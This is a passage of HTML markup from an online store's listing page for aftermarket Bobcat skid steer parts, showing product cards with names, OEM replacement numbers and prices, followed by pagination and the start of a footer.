                            <a href="https://stores.allskidsteers.com/tool-for-drive-belt-tensioner-pulley-rebuild-kit-replaces-oem-a-45752/" class="button button--small card-figcaption-button" data-product-id="28505">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/tool-for-drive-belt-tensioner-pulley-rebuild-kit-replaces-oem-a-45752/"><div>Tool for Drive Belt Tensioner Pulley Rebuild Kit | Replaces OEM # A-45752</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28505</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$14.95</span>
            <span id="price-hidden" style="display:none;">$14.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/drive-belt-tensioner-pulley-rebuild-kit-for-bobcat-replaces-oem-7167165/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28504/57117/Bearing_Rebuild_Kit-3__08154.1765816110.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28504/57117/Bearing_Rebuild_Kit-3__08154.1765816110.jpg?c=2" alt="Tensioner Wheel Rebuild Kit for Bobcat® | Replaces OEM # 7167165" title="Tensioner Wheel Rebuild Kit for Bobcat® | Replaces OEM # 7167165">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28504">Quick view</a>
                            <a href="https://stores.allskidsteers.com/drive-belt-tensioner-pulley-rebuild-kit-for-bobcat-replaces-oem-7167165/" class="button button--small card-figcaption-button" data-product-id="28504">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/drive-belt-tensioner-pulley-rebuild-kit-for-bobcat-replaces-oem-7167165/"><div>Drive Belt Tensioner Pulley Rebuild Kit for Bobcat® | Replaces OEM # 7167165</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28504</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$49.95</span>
            <span id="price-hidden" style="display:none;">$49.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/seat-lap-bar-restraint-for-bobcat-replaces-oem-7143971/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28503/57115/Gemini_Generated_Image_6wdd856wdd856wdd__92838.1765805221.png?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28503/57115/Gemini_Generated_Image_6wdd856wdd856wdd__92838.1765805221.png?c=2" alt="Seat Lap Bar Restraint for Bobcat || Replaces OEM # 7143971" title="Seat Lap Bar Restraint for Bobcat || Replaces OEM # 7143971">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28503">Quick view</a>
                            <a href="https://stores.allskidsteers.com/seat-lap-bar-restraint-for-bobcat-replaces-oem-7143971/" class="button button--small card-figcaption-button" data-product-id="28503">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/seat-lap-bar-restraint-for-bobcat-replaces-oem-7143971/"><div>Seat Lap Bar Restraint for Bobcat || Replaces OEM # 7143971</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28503</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$335.95</span>
            <span id="price-hidden" style="display:none;">$335.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/link-pin-for-bobcat-replaces-oem-7176092/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28501/57103/7176092_2__32799.1765316564.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28501/57103/7176092_2__32799.1765316564.jpg?c=2" alt="Link Pin for Bobcat® | Replaces OEM # 7176092" title="Link Pin for Bobcat® | Replaces OEM # 7176092">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28501">Quick view</a>
                            <a href="https://stores.allskidsteers.com/link-pin-for-bobcat-replaces-oem-7176092/" class="button button--small card-figcaption-button" data-product-id="28501">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/link-pin-for-bobcat-replaces-oem-7176092/"><div>Link Pin for Bobcat® | Replaces OEM # 7176092</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28501</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$59.95</span>
            <span id="price-hidden" style="display:none;">$59.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/x-change-pin-for-bobcat-replaces-oem-7137214/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28500/57107/7137214__14674.1765800570.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28500/57107/7137214__14674.1765800570.jpg?c=2" alt="X-Change Pin for Bobcat® | Replaces OEM # 7137214" title="X-Change Pin for Bobcat® | Replaces OEM # 7137214">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28500">Quick view</a>
                            <a href="https://stores.allskidsteers.com/x-change-pin-for-bobcat-replaces-oem-7137214/" class="button button--small card-figcaption-button" data-product-id="28500">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/x-change-pin-for-bobcat-replaces-oem-7137214/"><div>X-Change Pin for Bobcat® | Replaces OEM # 7137214</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28500</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$45.95</span>
            <span id="price-hidden" style="display:none;">$45.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/pivot-pin-for-bobcat-replaces-oem-7128920/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28499/57106/7128920__07013.1765800349.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28499/57106/7128920__07013.1765800349.jpg?c=2" alt="Pivot Pin for Bobcat® | Replaces OEM # 7128920" title="Pivot Pin for Bobcat® | Replaces OEM # 7128920">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28499">Quick view</a>
                            <a href="https://stores.allskidsteers.com/pivot-pin-for-bobcat-replaces-oem-7128920/" class="button button--small card-figcaption-button" data-product-id="28499">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/pivot-pin-for-bobcat-replaces-oem-7128920/"><div>Pivot Pin for Bobcat® | Replaces OEM # 7128920</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28499</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$69.95</span>
            <span id="price-hidden" style="display:none;">$69.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/x-change-pivot-pin-for-bobcat-replaces-oem-7181216/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28498/57104/7181216__36544.1765317308.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28498/57104/7181216__36544.1765317308.jpg?c=2" alt="X-Change Pivot Pin for Bobcat® | Replaces OEM # 7181216" title="X-Change Pivot Pin for Bobcat® | Replaces OEM # 7181216">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28498">Quick view</a>
                            <a href="https://stores.allskidsteers.com/x-change-pivot-pin-for-bobcat-replaces-oem-7181216/" class="button button--small card-figcaption-button" data-product-id="28498">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/x-change-pivot-pin-for-bobcat-replaces-oem-7181216/"><div>X-Change Pivot Pin for Bobcat® | Replaces OEM # 7181216</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28498</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$89.95</span>
            <span id="price-hidden" style="display:none;">$89.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/1-2-polycarbonate-front-door-window-for-r-series-bobcat-replaces-oem-7435779/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28497/57098/7435779__42980.1765236263.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28497/57098/7435779__42980.1765236263.jpg?c=2" alt="1/2&quot; Polycarbonate Front Door Window for R Series Bobcat® || Replaces OEM # 7435779" title="1/2&quot; Polycarbonate Front Door Window for R Series Bobcat® || Replaces OEM # 7435779">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28497">Quick view</a>
                            <a href="https://stores.allskidsteers.com/1-2-polycarbonate-front-door-window-for-r-series-bobcat-replaces-oem-7435779/" class="button button--small card-figcaption-button" data-product-id="28497">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/1-2-polycarbonate-front-door-window-for-r-series-bobcat-replaces-oem-7435779/"><div>1/2&quot; Polycarbonate Front Door Window for R Series Bobcat® || Replaces OEM # 7435779</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28497</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$789.95</span>
            <span id="price-hidden" style="display:none;">$789.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/weld-on-bushing-for-bobcat-replaces-oem-6717358/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28490/57114/6717358__33702__30301.1765801307.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28490/57114/6717358__33702__30301.1765801307.jpg?c=2" alt="Weld on Bushing for Bobcat® | Replaces OEM # 6717358" title="Weld on Bushing for Bobcat® | Replaces OEM # 6717358">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28490">Quick view</a>
                            <a href="https://stores.allskidsteers.com/weld-on-bushing-for-bobcat-replaces-oem-6717358/" class="button button--small card-figcaption-button" data-product-id="28490">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/weld-on-bushing-for-bobcat-replaces-oem-6717358/"><div>Weld on Bushing for Bobcat® | Replaces OEM # 6717358</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28490</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$49.95</span>
            <span id="price-hidden" style="display:none;">$49.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/poppet-to-flat-face-conversion-for-bobcat-replaces-oem-a-45537/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28489/57083/DSC_0057__88806.1764794028.JPG?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28489/57083/DSC_0057__88806.1764794028.JPG?c=2" alt="Poppet to Flat Face Conversion for Bobcat® | Replaces OEM # A-45537" title="Poppet to Flat Face Conversion for Bobcat® | Replaces OEM # A-45537">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28489">Quick view</a>
                            <a href="https://stores.allskidsteers.com/poppet-to-flat-face-conversion-for-bobcat-replaces-oem-a-45537/" class="button button--small card-figcaption-button" data-product-id="28489">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/poppet-to-flat-face-conversion-for-bobcat-replaces-oem-a-45537/"><div>Poppet to Flat Face Conversion for Bobcat® | Replaces OEM # A-45537</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28489</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$43.95</span>
            <span id="price-hidden" style="display:none;">$43.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/brands/Bobcat%C2%AE.html?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/brands/Bobcat%C2%AE.html?page=2" data-faceted-search-facet>2</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/brands/Bobcat%C2%AE.html?page=3" data-faceted-search-facet>3</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/brands/Bobcat%C2%AE.html?page=4" data-faceted-search-facet>4</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/brands/Bobcat%C2%AE.html?page=5" data-faceted-search-facet>5</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/brands/Bobcat%C2%AE.html?page=6" data-faceted-search-facet>6</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="/brands/Bobcat%C2%AE.html?page=2" data-faceted-search-facet>
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
    </main>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>        <div style="height:30px;width:100%;background-color:#ff730f;"></div> 
<footer class="footer" role="contentinfo" style="background-color:#131921;">
    
    
    
        
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <p class="footer-info-heading">Navigate</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/custom-pre-built-hydraulic-hoses-for-skid-steers/">Custom &amp; Pre-built Hydraulic Hoses for Skid Steers</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/blog/">Blog</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/faq/">FAQ</a>
                        </li>
                        <li>
